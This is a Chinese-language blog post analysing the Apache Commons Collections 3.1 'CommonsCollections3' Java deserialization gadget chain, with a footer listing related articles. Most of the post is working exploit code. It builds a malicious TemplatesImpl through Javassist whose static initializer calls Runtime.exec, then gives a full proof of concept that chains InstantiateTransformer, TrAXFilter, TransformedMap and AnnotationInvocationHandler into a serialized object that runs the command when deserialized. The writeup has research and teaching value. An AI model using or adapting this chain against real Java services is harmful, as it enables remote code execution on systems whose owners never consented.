CommonsCollections3 反序列化利用链分析

InstantiateTransformer

commons-collections 3.1 中有 InstantiateTransformer 这么一个类,这个类也实现了 Transformer的transform方法 ,如下:

public Object transform(Object input) {

try {

if (input instanceof Class == false) {

throw new FunctorException(

"InstantiateTransformer: Input object was not an instanceof Class, it was a "

+ (input == null ? "null object" : input.getClass().getName()));

}



Constructor con = ((Class) input).getConstructor(iParamTypes);

return con.newInstance(iArgs);

} catch (NoSuchMethodException ex) {

throw new FunctorException("InstantiateTransformer: The constructor must exist and be public ");

} catch (InstantiationException ex) {

throw new FunctorException("InstantiateTransformer: InstantiationException", ex);

} catch (IllegalAccessException ex) {

throw new FunctorException("InstantiateTransformer: Constructor must be public", ex);

} catch (InvocationTargetException ex) {

throw new FunctorException("InstantiateTransformer: Constructor threw an exception", ex);

}

}

其中这两行 getConstructor 获取有参数构造函数,然后newInstance执行有参数的构造函数。iParamTypes、iArgs 均可控。

TrAXFilter

这里首先来一段代码

public static void main(String[] args) throws Exception{

template().newTransformer();

}

public static TemplatesImpl template() throws Exception {

ClassPool pool = ClassPool.getDefault();

CtClass cc = pool.makeClass("Test");

String cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";

cc.makeClassInitializer().insertBefore(cmd);

cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));

byte[] classBytes = cc.toBytecode();

byte[][] targetByteCodes = new byte[][]{classBytes};

TemplatesImpl templates = TemplatesImpl.class.newInstance();

Field bytecodes = templates.getClass().getDeclaredField("_bytecodes");

Field name = templates.getClass().getDeclaredField("_name");

Field tfactory = templates.getClass().getDeclaredField("_tfactory");

bytecodes.setAccessible(true);

name.setAccessible(true);

tfactory.setAccessible(true);

bytecodes.set(templates, targetByteCodes);

name.set(templates, "aaa");

tfactory.set(templates, new TransformerFactoryImpl());

return templates;

}

上面代码运行会弹出计算器。

在 TrAXFilter 类的构造方法中同样发现了调用了newTransformer方法。

public TrAXFilter(Templates templates) throws

TransformerConfigurationException

{

_templates = templates;

_transformer = (TransformerImpl) templates.newTransformer();

_transformerHandler = new TransformerHandlerImpl(_transformer);

_useServicesMechanism = _transformer.useServicesMechnism();

}

所以我们的目标是要实例化TrAXFilter类

结合上面的 InstantiateTransformer 类的transform 方法刚好满足需求。

TemplatesImpl template = template();

InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class},new Object[]{template});

instantiateTransformer.transform(TrAXFilter.class); // 获取 TrAXFilter(Templates templates) 并实例化。

之后就和 commonscollections1 差不多了,用 TransformedMap.decode 包装下。

得出poc

TemplatesImpl template = template();

Transformer[] transformers = new Transformer[]{new ConstantTransformer(TrAXFilter.class),new InstantiateTransformer(new Class[]{Templates.class},new Object[]{template})};

ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);

Map hm = new HashMap();

hm.put("value",1);

Map decorate = TransformedMap.decorate(hm, null, chainedTransformer);

Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor declaredConstructor = clazz.getDeclaredConstructor(Class.class, Map.class);

declaredConstructor.setAccessible(true);

Object o = declaredConstructor.newInstance(Target.class, decorate);

ByteArrayOutputStream barr = new ByteArrayOutputStream();

ObjectOutputStream oos = new ObjectOutputStream(barr);

oos.writeObject(o);

oos.close();

ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));

ois.readObject();

CommonsCollections3 反序列化利用链分析的更多相关文章

- CommonsCollections1 反序列化利用链分析

InvokerTransformer 首先来看 commons-collections-3.1-sources.jar!\org\apache\commons\collections\functors ...

- CommonsCollections2 反序列化利用链分析

在 ysoserial中 commons-collections2 是用的 PriorityQueue reaObject 作为反序列化的入口 那么就来看一下 java.util.PriorityQu ...

- Commons-Beanutils利用链分析

前言 本篇开始介绍 commons-beanutils 利用链,注意Commons-Beanutils 不是Commons-Collections 不要看混了,首先来看一下,什么是 commons-b ...

- Apache Common-collection 反序列化利用链解析--TransformedMap链

Apache Common-collection 反序列化利用链解析 TransformedMap链 参考Java反序列化漏洞分析 - ssooking - 博客园 (cnblogs.com) poc ...

- Shiro反序列化利用

Shiro反序列化利用 前言:hvv单位这个漏洞挺多的,之前没专门研究打法,特有此篇文章. Shiro rememberMe反序列化漏洞(Shiro-550) 漏洞原理 Apache Shiro框架提 ...

- ThinkPHP5.1 反序列化利用链

笔记里直接复制出来的 1 composer直接获取框架代码 ➜ composer create-project --prefer-dist topthink/think tp5137 ➜ ...

- JDK原生反序列化利用链7u21

前言 JDK 7u21以前只粗略的扫过一眼,一看使用了AnnotationInvocationHandler,就以为还是和 CC1 一样差不多的利用方式,但最近仔细看了下利用链发现事情并不简单- 7u ...

- 从commons-beanutils反序列化到shiro无依赖的漏洞利用

目录 0 前言 1 环境 2 commons-beanutils反序列化链 2.1 TemplatesImple调用链 2.2 PriorityQueue调用链 2.3 BeanComparator ...

- PHP反序列化链分析

前言 基本的魔术方法和反序列化漏洞原理这里就不展开了. 给出一些魔术方法的触发条件: __construct()当一个对象创建(new)时被调用,但在unserialize()时是不会自动调用的 __ ...

随机推荐

- Java异常02——自定义异常

Error与Exception与自定义异常 Error与Exception Error Exception 自定义异常 快捷键: ctrl + alt + t package exception.d ...

- Cancer Cell | 肿瘤微环境渐进式调控AML治疗抵抗的分子机制

急性髓系白血病 ( acute myeloid leukemia, AML ) 是成年人常见的血液系统恶性肿瘤之一,主要表现为髓系原始细胞克隆性恶性增殖及正常造血细胞功能抑制.在AML基因突变图谱中, ...

- Thunder DLL Hijacking

简记 原理基础啥的俺也不写了 1.寻找DLL 生成恶意dll文件 拿calc测试 2.放入 3.打开

- Spring学习笔记--面向切面编程(AOP)

什么是AOP AOP(Aspect Oriented Programming),意为面向切面编程,通过预编译方式和运行期间动态代理实现程序功能的统一维护的一种技术.AOP是OOP的延续,是软件开发中的 ...

- 服务器put请求获取不到参数

问题 put请求参数映射成实体类 而参数似乎接受不到,服务器识别为null 解决 在参数前边加上RequestBody @RequestBody主要用来接收前端传递给后端的json字符串中的数据的(请 ...

- Android 9.0 BufferSlot注解

源码位置 /frameworks/native/libs/gui/include/gui/BufferSlot.h 源码 struct BufferSlot { BufferSlot() : mGra ...

- mock平台介绍和moco的简单例子

1.mock是什么?mock测试就是在测试过程中,对于某些不容易构造或者不容易获取的对象,用一个虚拟的对象来创建以便测试的测试方法.在具体的测试过程中,我们经常会碰到需要模拟数据或者接口的情况,因为环 ...

- MySQL数据库优化(2)

MySQL优化 大批量插入数据优化 1.将数据按照id有序排列 2.使用load关键字(100万条:有序20s,无序1分50秒) 3.插入之前,关闭唯一性校验(SET UNIQUE_CHECKS=0) ...

- 旅游景点 Tourist Attractions 题解

题面在这里 再次破了纪录,连做了3天... 让我们从头来一点一点分析 1.预处理 先看题面,乍一看貌似是个图论题,有n个点m条边,给定一些必须经过的点和强制经过顺序,求一条最短路 我们发现n和m都比较 ...

- VMware 启动虚拟机黑屏(Ubuntu)

之前启动都很正常,不知道为啥,最近启动,老出现这种黑屏得情况: 解决方法: 在搜索栏里搜索cmd 巴拉了一下谷歌,发现了问题: 虚拟机和主机之间的通信,基本上是以 socket 的方式进行通信的(这里 ...